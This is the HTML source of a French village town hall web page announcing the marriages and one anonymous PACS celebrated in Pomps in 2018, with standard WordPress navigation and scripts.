<meta property="og:description" content="Une année qui a fait des heureux, en célébrant leurs mariages dans notre commune." />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://pomps.fr/wp-content/uploads/2019/01/mariage-1024x683.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<!-- [ / VK All in One Expansion Unit OGP ] -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Une année qui a fait des heureux, en célébrant leurs mariages dans notre commune.">
<meta name="twitter:title" content="Les Mariages en 2018 à Pomps | Mairie de Pomps">
<meta name="twitter:url" content="https://pomps.fr/les-mariages-en-2018-a-pomps/">
	<meta name="twitter:image" content="https://pomps.fr/wp-content/uploads/2019/01/mariage-1024x683.jpg">
	<meta name="twitter:domain" content="pomps.fr">
	<!-- [ / VK All in One Expansion Unit twitter card ] -->
	<link rel="icon" href="https://pomps.fr/wp-content/uploads/2016/10/logo-150x108.png" sizes="32x32" />
<link rel="icon" href="https://pomps.fr/wp-content/uploads/2016/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pomps.fr/wp-content/uploads/2016/10/logo.png" />
<meta name="msapplication-TileImage" content="https://pomps.fr/wp-content/uploads/2016/10/logo.png" />
<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"Les Mariages en 2018 à Pomps","image":"https://pomps.fr/wp-content/uploads/2019/01/mariage-320x180.jpg","datePublished":"2019-01-21T15:10:10+01:00","dateModified":"2019-01-21T15:17:38+01:00","author":{"@type":"","name":"Mairie De Pomps","url":"https://pomps.fr/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] -->
</head>
<body class="post-template-default single single-post postid-507 single-format-standard custom-background cookies-not-set fa_v6_css post-name-les-mariages-en-2018-a-pomps category-avis-de-mariage-pacs post-type-post sidebar-fix sidebar-fix-priority-top bootstrap4 device-pc elementor-default elementor-kit-806">
<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>
<header class="siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://pomps.fr/">
				<span><img src="http://pomps.fr/wp-content/uploads/2018/10/image.png" alt="Mairie de Pomps" /></span>
			</a>
			</p>
					</div>

					<div id="gMenu_outer" class="gMenu_outer">
				<nav class="menu-menu-container"><ul id="menu-menu" class="menu gMenu vk-menu-acc"><li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Tous savoir sur la commune de Pomps !" href="#"><strong class="gMenu_name">VIE COMMUNALE</strong></a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/la-mairie/">Mairie et conseil municipal</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/chiffres-cles/">Chiffres clés</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://pomps.fr/category/ecole/">Vie scolaire</a>
	<ul class="sub-menu">
		<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Ecole &#8211; RPI</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Association des parents d&rsquo;élèves</a></li>
		<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Centre de loisirs / Los Canailhos</a></li>
	</ul>
</li>
	<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Carnet</a>
	<ul class="sub-menu">
		<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/avis-de-naissance/">Avis de naissance</a></li>
		<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://pomps.fr/category/avis-de-mariage-pacs/">Avis de mariage / pacs</a></li>
		<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/avis-de-deces/">Avis de décès</a></li>
	</ul>
</li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/emplois/">Emplois</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/location-salle/">Location salle</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/cr-conseil-municipal/">Comptes-rendu conseils municipaux</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/plan-locale-durbanisme-plu/">Plan local d&rsquo;urbanisme (PLU)</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/plan-de-la-commune/">Plan de la commune</a></li>
</ul>
</li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/wiki/"><strong class="gMenu_name">PATRIMOINE</strong></a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/vie-associative/gite/"><strong class="gMenu_name">GITE COMMUNAL</strong></a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pomps.fr/vie-associative/"><strong class="gMenu_name">VIE ASSOCIATIVE</strong></a>
<ul class="sub-menu">
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/comite-des-fetes/">Comité des fêtes</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/cinema-batel/">Cinéma itinérant BATEL</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/entente-pomps-morlanne/">Club basquet</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/vie-associative/les-quilles/">Les quilles</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pomps.fr/vie-economique/"><strong class="gMenu_name">VIE ECONOMIQUE</strong></a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/vie-economique/le-petit-lopin/">GAEC Le Petit Lopin</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/vie-economique/vidal-marie-cecile/">La Magie de Scissi</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/numero-utiles/"><strong class="gMenu_name">INFOS UTILES</strong></a></li>
</ul></nav>			</div>
			</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
Avis de mariage / pacs</div>
</div></div></div></div><!-- [ /.page-header ] -->


<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://pomps.fr/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://pomps.fr/category/avis-de-mariage-pacs/"><span itemprop="name">Avis de mariage / pacs</span></a><meta itemprop="position" content="2" /></li><li><span>Les Mariages en 2018 à Pomps</span><meta itemprop="position" content="3" /></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">

	<div class="col mainSection mainSection-col-two baseSection vk_posts-mainSection" id="main" role="main">
				<article id="post-507" class="entry entry-full post-507 post type-post status-publish format-standard has-post-thumbnail hentry category-avis-de-mariage-pacs">

	
	
		<header class="entry-header">
			<div class="entry-meta">


<span class="published entry-meta_items">21 janvier 2019</span>

<span class="entry-meta_items entry-meta_updated">/ Last updated : <span class="updated">21 janvier 2019</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author entry-meta_hidden"><span class="fn">Mairie De Pomps</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://pomps.fr/category/avis-de-mariage-pacs/" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#e00460;border:none;">Avis de mariage / pacs</a></span>
</div>
				<h1 class="entry-title">
											Les Mariages en 2018 à Pomps									</h1>
		</header>

	
	
	<div class="entry-body">
				
<p>Jean-Luc BEAUDÉANT et Séverine MARCHÉ le 9 août 2018,<br>Nicolas NEYRINCK et Anne Charlotte PIN le 3 novembre 2018.</p>



<p>Un Pacs anonyme a été célébré le 20 octobre 2018.</p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://pomps.fr/wp-content/uploads/2019/01/mariage-1024x683.jpg" alt="" class="wp-image-508" srcset="https://pomps.fr/wp-content/uploads/2019/01/mariage-1024x683.jpg 1024w, https://pomps.fr/wp-content/uploads/2019/01/mariage-300x200.jpg 300w, https://pomps.fr/wp-content/uploads/2019/01/mariage-768x512.jpg 768w, https://pomps.fr/wp-content/uploads/2019/01/mariage.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Mariage nuit</figcaption></figure>
			</div>

	
	
	
	
		<div class="entry-footer">

			<div class="entry-meta-dataList"><dl><dt>Catégories</dt><dd><a href="https://pomps.fr/category/avis-de-mariage-pacs/">Avis de mariage / pacs</a></dd></dl></div>
		</div><!-- [ /.entry-footer ] -->
	
	
			
		<div id="comments" class="comments-area">
	
		
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/les-mariages-en-2018-a-pomps/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://pomps.fr/wp-login.php?redirect_to=https%3A%2F%2Fpomps.fr%2Fles-mariages-en-2018-a-pomps%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
		</div><!-- #comments -->
	
	
</article><!-- [ /#post-507 ] -->


	<div class="vk_posts postNextPrev">

		<div id="post-504" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 post-504 post type-post status-publish format-standard has-post-thumbnail hentry category-comite-des-fetes"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://pomps.fr/wp-content/uploads/2019/01/6-Nations-web.jpg)"><a href="https://pomps.fr/tournois-des-6-nations-en-direct-a-pomps/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#02f706">Comité des fêtes</span></div><img src="https://pomps.fr/wp-content/uploads/2019/01/6-Nations-web-300x115.jpg" class="vk_post_imgOuter_img card-img card-img-use-bg wp-post-image" sizes="(max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">Previous article</p><h5 class="vk_post_title card-title"><a href="https://pomps.fr/tournois-des-6-nations-en-direct-a-pomps/">Tournois des 6 nations en direct à Pomps</a></h5><div class="vk_post_date card-date published">21 janvier 2019</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		<div id="post-510" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 card-horizontal-reverse postNextPrev_next post-510 post type-post status-publish format-standard has-post-thumbnail hentry category-avis-de-naissance"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://pomps.fr/wp-content/uploads/2019/01/carte-elen-lescoat-titi-pinson-felicitations-naissance-fille-135x135-cm.jpg)"><a href="https://pomps.fr/les-naissances-en-2018-a-pomps/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#eded00">Avis de naissance</span></div><img src="https://pomps.fr/wp-content/uploads/2019/01/carte-elen-lescoat-titi-pinson-felicitations-naissance-fille-135x135-cm-300x300.jpg" class="vk_post_imgOuter_img card-img card-img-use-bg wp-post-image" sizes="(max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">Next article</p><h5 class="vk_post_title card-title"><a href="https://pomps.fr/les-naissances-en-2018-a-pomps/">Les Naissances en 2018 à Pomps</a></h5><div class="vk_post_date card-date published">21 janvier 2019</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		</div>
					</div><!-- [ /.mainSection ] -->

			<div class="col subSection sideSection sideSection-col-two baseSection">
						<aside class="widget widget_block widget_text" id="block-11">
<p></p>
</aside>

<aside class="widget widget_postlist">
<h1 class="subSection-title">Recent posts</h1>

  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/[base64]/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2022/12/logo-SIECTOM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/[base64]/">CALENDRIER 2025 de la collecte de nos déchets à POMPS</a></h4>
	  <div class="published entry-meta_items">29 décembre 2025</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/seance-du-30-mars-2024-a-20h30/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2024/03/583394-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/seance-du-30-mars-2024-a-20h30/">Séance du VENDREDI 31 OCTOBRE 2025 à 19h30 : « LA SOCIALE »</a></h4>
	  <div class="published entry-meta_items">25 octobre 2025</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/seance-du-samedi-27-avril-2024/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2024/03/3346514-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/seance-du-samedi-27-avril-2024/">SÉANCE DU SAMEDI 27 AVRIL 2024 à 20h30 : « Une vie »</a></h4>
	  <div class="published entry-meta_items">24 mars 2024</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/journee-communale-2023/">JOURNEE COMMUNALE 2023 &#8211; les photos !</a></h4>
	  <div class="published entry-meta_items">7 janvier 2024</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/le-comite-des-fetes-retransmet-les-matchs-de-rugby-de-la-coupe-du-monde/">Le Comité des fêtes retransmet les matchs de rugby de la Coupe du Monde</a></h4>
	  <div class="published entry-meta_items">6 septembre 2023</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/encanto/">Fête des écoles, vendredi 16 juin à partir de 18h</a></h4>
	  <div class="published entry-meta_items">8 juin 2023</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/recensement-obligatoire-des-16-ans/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2022/12/recensement-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/recensement-obligatoire-des-16-ans/">Recensement obligatoire dès 16 ans</a></h4>
	  <div class="published entry-meta_items">19 décembre 2022</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/seance-du-samedi-23-avril-2022-a-20h30/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2022/11/petit-nicolas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/seance-du-samedi-23-avril-2022-a-20h30/">SÉANCE DU SAMEDI 17 DÉCEMBRE 2022 A 15h00</a></h4>
	  <div class="published entry-meta_items">16 décembre 2022</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/journee-communale-de-travaux-les-photos/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2022/11/20221105_145309-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/journee-communale-de-travaux-les-photos/">Journée communale de travaux, les photos !</a></h4>
	  <div class="published entry-meta_items">22 novembre 2022</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/journee-communale-samedi-matin-20-11/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2021/11/POMPS-logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/journee-communale-samedi-matin-20-11/">JOURNÉE COMMUNALE &#8211; Samedi matin 5 novembre 2022</a></h4>
	  <div class="published entry-meta_items">2 novembre 2022</div>
	</div>
  </div>

</aside>

<aside class="widget widget_categories widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">Category</h1>
<ul>
		<li class="cat-item cat-item-25"><a href="https://pomps.fr/category/accueil-des-pelerins/">Accueil des pèlerins</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pomps.fr/category/avis-de-deces/">Avis de décès</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pomps.fr/category/avis-de-mariage-pacs/">Avis de mariage / pacs</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pomps.fr/category/avis-de-naissance/">Avis de naissance</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pomps.fr/category/cinema-batel/">Cinéma itinérant BATEL</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pomps.fr/category/comite-des-fetes/">Comité des fêtes</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pomps.fr/category/communaute-de-communes-cclb/">Communauté de communes CCLB</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://pomps.fr/category/cr-conseil-municipal/">CR des conseils municipaux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pomps.fr/category/ecole/">Ecole</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://pomps.fr/category/patrimoine/">Patrimoine</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pomps.fr/category/urbanisme/">Urbanisme</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://pomps.fr/category/vie-communale/">Vie communale</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pomps.fr/category/entreprise/">Vie des entreprises</a>
</li>
</ul>
</nav>
</aside>

<aside class="widget widget_archive widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">Archive</h1>
<ul>
		<li><a href='https://pomps.fr/2025/12/'>décembre 2025</a></li>
	<li><a href='https://pomps.fr/2025/10/'>octobre 2025</a></li>
	<li><a href='https://pomps.fr/2024/03/'>mars 2024</a></li>
	<li><a href='https://pomps.fr/2024/01/'>janvier 2024</a></li>
	<li><a href='https://pomps.fr/2023/09/'>septembre 2023</a></li>
	<li><a href='https://pomps.fr/2023/06/'>juin 2023</a></li>
	<li><a href='https://pomps.fr/2022/12/'>décembre 2022</a></li>
	<li><a href='https://pomps.fr/2022/11/'>novembre 2022</a></li>
	<li><a href='https://pomps.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://pomps.fr/2022/07/'>juillet 2022</a></li>
	<li><a href='https://pomps.fr/2021/12/'>décembre 2021</a></li>
	<li><a href='https://pomps.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://pomps.fr/2021/10/'>octobre 2021</a></li>
	<li><a href='https://pomps.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://pomps.fr/2021/07/'>juillet 2021</a></li>
	<li><a href='https://pomps.fr/2021/06/'>juin 2021</a></li>
	<li><a href='https://pomps.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://pomps.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://pomps.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://pomps.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://pomps.fr/2020/01/'>janvier 2020</a></li>
	<li><a href='https://pomps.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://pomps.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://pomps.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://pomps.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://pomps.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://pomps.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://pomps.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://pomps.fr/2018/10/'>octobre 2018</a></li>
</ul>
</nav>
</aside>

					</div><!-- [ /.subSection ] -->
	

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->



<footer class="section siteFooter">
					<div class="container sectionBox footerWidget">
			<div class="row">
				<div class="col-md-4"></div><div class="col-md-4"><aside class="widget_text widget widget_custom_html" id="custom_html-8"><div class="textwidget custom-html-widget"><center><a href="https://pomps.fr/mentions-legales/">Mentions Légales</a></center></div></aside></div><div class="col-md-4"></div>			</div>
		</div>
	
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; Mairie de Pomps All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning">Lightning Theme</a> &amp; <a href="https://wordpress.org/plugins/vk-all-in-one-expansion-unit/" target="_blank">VK All in One Expansion Unit</a></p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-reseau" class="vk-menu-acc menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://twitter.com">Twitter</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://jimdo.fr">Jimdo</a></li>
</ul></nav></div><a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/pomps.fr\/wp-admin\/admin-ajax.php","hatena_entry":"https:\/\/pomps.fr\/wp-json\/vk_ex_unit\/v1\/hatena_entry\/","facebook_entry":"https:\/\/pomps.fr\/wp-json\/vk_ex_unit\/v1\/facebook_entry\/","facebook_count_enable":"","entry_count":"1","entry_from_post":"","homeUrl":"https:\/\/pomps.fr\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.113.0.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-content/themes/lightning/_g2/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-4-js-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pomps.fr/wp-content/themes/lightning/_g2/assets/js/lightning.min.js?ver=15.29.4" id="lightning-js-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pomps.fr/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/assets/js/copy-button.js" id="copy-button-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.113.0.1" id="smooth-scroll-js-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Masquer">Masquer</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
